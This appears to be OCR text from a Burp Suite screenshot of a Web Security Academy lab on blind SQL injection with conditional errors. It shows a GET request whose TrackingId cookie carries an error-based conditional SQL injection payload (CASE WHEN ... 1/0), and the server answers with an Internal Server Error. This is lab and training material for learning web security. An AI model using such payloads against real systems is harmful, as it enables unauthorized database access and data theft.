 Send
Cancel
< ▾
> ▾
Target: https://0a3a00a0032ddbdd81ff709100d300a6.web-security-academy.net
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3a00a0032ddbdd81ff709100d300a6.web-security-academy.net
3 Cookie: TrackingId=9yFpW07KdXAHHysH'+and+1=(CASE+WHEN+(1=9)+THEN+1+ELSE
1/0+END)--+- ; session=lMYctbHZgE7pbolxmoUdSIJJCTf4Gv4P
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3a00a0032ddbdd81ff709100d300a6.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL
injection with
conditional errors
Back to lab description
LAB Not solved
Internal Server Error
Internal Server Error